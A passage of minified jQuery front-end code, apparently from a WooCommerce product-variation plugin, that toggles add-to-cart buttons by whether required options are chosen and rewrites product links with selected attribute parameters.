__call_link_change(e,c)}}else{var c=e.closest('form').length>0?e.closest('form'):e.closest(ivpa.settings.archive_selector);var btn=c.find('.single_add_to_cart_button');var qty=c.find('.quantity');if(e.attr('data-type')=='simple'||e.attr('data-type')=='variable'){if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length==0){btn.removeClass('disabled').removeClass('ivpa-hide');qty.removeClass('ivpa-hide');btn.addClass('is-addable')}else if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length>0){btn.addClass('disabled').addClass('ivpa-hide');qty.addClass('ivpa-hide');btn.removeClass('is-addable')}}}}
function __get_link_change_url(u,e){var q='';e.find('.ivpa-opt').each(function(i,o){o=$(o);if(o.find('.ivpa_clicked[data-term!=""]').length>0){q+=(i>0?'&':'')+'attribute_'+o.attr('data-attribute')+'=';o.find('.ivpa_clicked[data-term!=""]').each(function(n,t){t=$(t);q+=n>0?','+t.attr('data-term'):t.attr('data-term')})}
if(o.find('option:selected[value!=""]').length>0){q+=(i>0?'&':'')+'attribute_'+o.attr('data-attribute')+'=';o.find('option:selected[value!=""]').each(function(n,t){t=$(t);q+=n>0?','+t.val():t.val()})}});return q==''?u:u+(u.indexOf('?')>-1?'&':'?')+q}
function __call_link_change(e,c){var u=e.attr('data-url');if(u!==''){c.find('a[href^="'+u+'"]').each(function(n,t){t=$(t);$(t).attr('href',__get_link_change_url(u,e))})}}
function check_steps(curr){if(!curr.hasClass('ivpa-step')){curr.addClass('ivpa-step')}
if(curr.find('.ivpa_clicked').length==0){curr.removeClass('ivpa-step').nextUntil('a').each(function(){$(this).removeClass('ivpa-step');$(this).find('.ivpa_clicked').trigger('click')})}}})(jQuery)